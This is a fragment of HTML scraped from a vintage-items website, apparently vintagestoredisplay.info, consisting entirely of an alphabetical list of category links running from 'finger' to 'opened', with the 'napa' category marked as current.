	<li class="cat-item cat-item-7483"><a href="https://vintagestoredisplay.info/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://vintagestoredisplay.info/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagestoredisplay.info/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vintagestoredisplay.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagestoredisplay.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://vintagestoredisplay.info/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://vintagestoredisplay.info/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://vintagestoredisplay.info/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://vintagestoredisplay.info/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://vintagestoredisplay.info/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vintagestoredisplay.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagestoredisplay.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://vintagestoredisplay.info/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://vintagestoredisplay.info/category/formfit/" >formfit</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://vintagestoredisplay.info/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://vintagestoredisplay.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintagestoredisplay.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://vintagestoredisplay.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://vintagestoredisplay.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagestoredisplay.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://vintagestoredisplay.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://vintagestoredisplay.info/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://vintagestoredisplay.info/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vintagestoredisplay.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagestoredisplay.info/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://vintagestoredisplay.info/category/fruity/" >fruity</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://vintagestoredisplay.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://vintagestoredisplay.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://vintagestoredisplay.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintagestoredisplay.info/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagestoredisplay.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://vintagestoredisplay.info/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintagestoredisplay.info/category/gerity/" >gerity</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://vintagestoredisplay.info/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://vintagestoredisplay.info/category/getmor/" >getmor</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://vintagestoredisplay.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://vintagestoredisplay.info/category/ghurka/" >ghurka</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagestoredisplay.info/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://vintagestoredisplay.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://vintagestoredisplay.info/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vintagestoredisplay.info/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://vintagestoredisplay.info/category/gillette/" >gillette</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintagestoredisplay.info/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagestoredisplay.info/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintagestoredisplay.info/category/gloved/" >gloved</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vintagestoredisplay.info/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://vintagestoredisplay.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://vintagestoredisplay.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://vintagestoredisplay.info/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://vintagestoredisplay.info/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://vintagestoredisplay.info/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://vintagestoredisplay.info/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintagestoredisplay.info/category/gordons/" >gordon&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagestoredisplay.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagestoredisplay.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://vintagestoredisplay.info/category/grebek/" >grebek</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://vintagestoredisplay.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://vintagestoredisplay.info/category/greeting/" >greeting</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://vintagestoredisplay.info/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://vintagestoredisplay.info/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagestoredisplay.info/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://vintagestoredisplay.info/category/halldorson/" >halldorson</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagestoredisplay.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://vintagestoredisplay.info/category/halston/" >halston</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vintagestoredisplay.info/category/hamberger/" >hamberger</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintagestoredisplay.info/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://vintagestoredisplay.info/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagestoredisplay.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vintagestoredisplay.info/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://vintagestoredisplay.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://vintagestoredisplay.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagestoredisplay.info/category/harmonica/" >harmonica</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagestoredisplay.info/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintagestoredisplay.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://vintagestoredisplay.info/category/hartmann/" >hartmann</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://vintagestoredisplay.info/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://vintagestoredisplay.info/category/hascon/" >hascon</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vintagestoredisplay.info/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://vintagestoredisplay.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintagestoredisplay.info/category/heddon/" >heddon</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://vintagestoredisplay.info/category/hennessey/" >hennessey</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://vintagestoredisplay.info/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagestoredisplay.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://vintagestoredisplay.info/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://vintagestoredisplay.info/category/hersheys/" >hershey&#039;s</a>
</li>
	<li class="cat-item cat-item-7039"><a href="https://vintagestoredisplay.info/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintagestoredisplay.info/category/hiawatha/" >hiawatha</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://vintagestoredisplay.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://vintagestoredisplay.info/category/hillary/" >hillary</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://vintagestoredisplay.info/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagestoredisplay.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://vintagestoredisplay.info/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintagestoredisplay.info/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://vintagestoredisplay.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagestoredisplay.info/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://vintagestoredisplay.info/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vintagestoredisplay.info/category/hoth/" >hoth</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://vintagestoredisplay.info/category/howl/" >howl</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://vintagestoredisplay.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://vintagestoredisplay.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintagestoredisplay.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagestoredisplay.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://vintagestoredisplay.info/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagestoredisplay.info/category/icee/" >icee</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://vintagestoredisplay.info/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://vintagestoredisplay.info/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://vintagestoredisplay.info/category/ilco/" >ilco</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagestoredisplay.info/category/impossibly/" >impossibly</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://vintagestoredisplay.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://vintagestoredisplay.info/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintagestoredisplay.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://vintagestoredisplay.info/category/indiegogo/" >indiegogo</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://vintagestoredisplay.info/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://vintagestoredisplay.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagestoredisplay.info/category/insegna/" >insegna</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://vintagestoredisplay.info/category/isaacson/" >isaacson</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://vintagestoredisplay.info/category/italiya/" >italiya</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://vintagestoredisplay.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagestoredisplay.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintagestoredisplay.info/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://vintagestoredisplay.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://vintagestoredisplay.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vintagestoredisplay.info/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://vintagestoredisplay.info/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://vintagestoredisplay.info/category/jeppesen/" >jeppesen</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagestoredisplay.info/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://vintagestoredisplay.info/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://vintagestoredisplay.info/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://vintagestoredisplay.info/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagestoredisplay.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://vintagestoredisplay.info/category/johnnie/" >johnnie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://vintagestoredisplay.info/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://vintagestoredisplay.info/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://vintagestoredisplay.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://vintagestoredisplay.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://vintagestoredisplay.info/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://vintagestoredisplay.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://vintagestoredisplay.info/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintagestoredisplay.info/category/junkin/" >junkin</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintagestoredisplay.info/category/junking/" >junking</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://vintagestoredisplay.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://vintagestoredisplay.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagestoredisplay.info/category/kars/" >kar&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintagestoredisplay.info/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintagestoredisplay.info/category/keds/" >keds</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintagestoredisplay.info/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://vintagestoredisplay.info/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vintagestoredisplay.info/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintagestoredisplay.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagestoredisplay.info/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://vintagestoredisplay.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintagestoredisplay.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://vintagestoredisplay.info/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vintagestoredisplay.info/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagestoredisplay.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vintagestoredisplay.info/category/knows/" >knows</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://vintagestoredisplay.info/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagestoredisplay.info/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://vintagestoredisplay.info/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vintagestoredisplay.info/category/kool-aid/" >kool-aid</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://vintagestoredisplay.info/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintagestoredisplay.info/category/kuppenenheimer/" >kuppenenheimer</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://vintagestoredisplay.info/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-7061"><a href="https://vintagestoredisplay.info/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagestoredisplay.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vintagestoredisplay.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://vintagestoredisplay.info/category/laramie/" >laramie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vintagestoredisplay.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://vintagestoredisplay.info/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintagestoredisplay.info/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://vintagestoredisplay.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://vintagestoredisplay.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintagestoredisplay.info/category/latimer/" >latimer</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://vintagestoredisplay.info/category/lecoultre/" >lecoultre</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://vintagestoredisplay.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintagestoredisplay.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://vintagestoredisplay.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://vintagestoredisplay.info/category/legostarwars/" >legostarwars</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintagestoredisplay.info/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagestoredisplay.info/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagestoredisplay.info/category/lesney/" >lesney</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintagestoredisplay.info/category/lettere/" >lettere</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagestoredisplay.info/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vintagestoredisplay.info/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://vintagestoredisplay.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://vintagestoredisplay.info/category/lifeline/" >lifeline</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagestoredisplay.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagestoredisplay.info/category/listino/" >listino</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://vintagestoredisplay.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://vintagestoredisplay.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://vintagestoredisplay.info/category/lixie/" >lixie</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://vintagestoredisplay.info/category/lobo/" >lobo</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagestoredisplay.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagestoredisplay.info/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vintagestoredisplay.info/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://vintagestoredisplay.info/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://vintagestoredisplay.info/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://vintagestoredisplay.info/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://vintagestoredisplay.info/category/lucketts/" >lucketts</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://vintagestoredisplay.info/category/macklanburg/" >macklanburg</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintagestoredisplay.info/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://vintagestoredisplay.info/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintagestoredisplay.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagestoredisplay.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://vintagestoredisplay.info/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://vintagestoredisplay.info/category/manage/" >manage</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagestoredisplay.info/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://vintagestoredisplay.info/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://vintagestoredisplay.info/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://vintagestoredisplay.info/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagestoredisplay.info/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://vintagestoredisplay.info/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagestoredisplay.info/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vintagestoredisplay.info/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://vintagestoredisplay.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagestoredisplay.info/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintagestoredisplay.info/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://vintagestoredisplay.info/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintagestoredisplay.info/category/maxfield/" >maxfield</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintagestoredisplay.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintagestoredisplay.info/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://vintagestoredisplay.info/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://vintagestoredisplay.info/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintagestoredisplay.info/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://vintagestoredisplay.info/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://vintagestoredisplay.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagestoredisplay.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://vintagestoredisplay.info/category/meyercord/" >meyercord</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://vintagestoredisplay.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://vintagestoredisplay.info/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintagestoredisplay.info/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://vintagestoredisplay.info/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://vintagestoredisplay.info/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://vintagestoredisplay.info/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://vintagestoredisplay.info/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://vintagestoredisplay.info/category/minwax/" >minwax</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://vintagestoredisplay.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintagestoredisplay.info/category/miura/" >miura</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagestoredisplay.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://vintagestoredisplay.info/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vintagestoredisplay.info/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://vintagestoredisplay.info/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintagestoredisplay.info/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://vintagestoredisplay.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://vintagestoredisplay.info/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintagestoredisplay.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://vintagestoredisplay.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintagestoredisplay.info/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://vintagestoredisplay.info/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintagestoredisplay.info/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintagestoredisplay.info/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintagestoredisplay.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://vintagestoredisplay.info/category/munsingwear/" >munsingwear</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintagestoredisplay.info/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-950 current-cat"><a href="https://vintagestoredisplay.info/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagestoredisplay.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintagestoredisplay.info/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://vintagestoredisplay.info/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagestoredisplay.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://vintagestoredisplay.info/category/newbalance/" >newbalance</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintagestoredisplay.info/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://vintagestoredisplay.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://vintagestoredisplay.info/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagestoredisplay.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagestoredisplay.info/category/nipper/" >nipper</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://vintagestoredisplay.info/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagestoredisplay.info/category/novel/" >novel</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://vintagestoredisplay.info/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://vintagestoredisplay.info/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://vintagestoredisplay.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintagestoredisplay.info/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vintagestoredisplay.info/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://vintagestoredisplay.info/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vintagestoredisplay.info/category/obsessive/" >obsessive</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vintagestoredisplay.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintagestoredisplay.info/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://vintagestoredisplay.info/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://vintagestoredisplay.info/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://vintagestoredisplay.info/category/ootd/" >ootd</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagestoredisplay.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://vintagestoredisplay.info/category/opened/" >opened</a>
</li>
